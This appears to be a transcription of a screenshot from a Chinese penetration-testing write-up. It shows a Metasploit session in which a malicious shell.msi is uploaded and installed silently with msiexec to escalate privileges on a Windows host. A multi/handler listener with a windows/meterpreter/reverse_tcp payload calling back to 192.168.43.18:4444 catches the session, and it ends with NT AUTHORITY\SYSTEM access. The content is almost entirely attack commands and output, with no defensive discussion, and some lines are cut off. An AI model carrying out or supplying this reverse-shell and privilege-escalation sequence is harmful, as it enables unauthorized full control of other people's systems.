 meterpreter > upload shell.msi
[*] uploading  : shell.msi → shell.msi
[*] Uploaded 244.00 KiB of 244.00 KiB (100.0%): shell.msi
[*] uploaded   : shell.msi → shell.msi
meterpreter > shell
Process 2748 created.
Channel 2 created.
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Users\whoami\Desktop>chcp 65001
chcp 65001
Active code page: 65001
C:\Users\whoami\Desktop>msiexec /quiet /qn /i shell.msi
msiexec /quiet /qn /i shell.msi
C:\Users\whoami\Desktop>
=[ metasploit v5.0.89-dev ]
+ -- --=[ 2017 exploits - 1099 auxiliary - 343 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Writing a custom module? After editing your module, why not try the reload co
[*] Starting persistent handler(s)...
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.43.18
lhost => 192.168.43.18
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.43.18:4444
[*] Sending stage (176195 bytes) to 192.168.43.108
[*] Meterpreter session 1 opened (192.168.43.18:4444 → 192.168.43.108:1037) at 2020-09-20 14
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
提权成功，获得system权限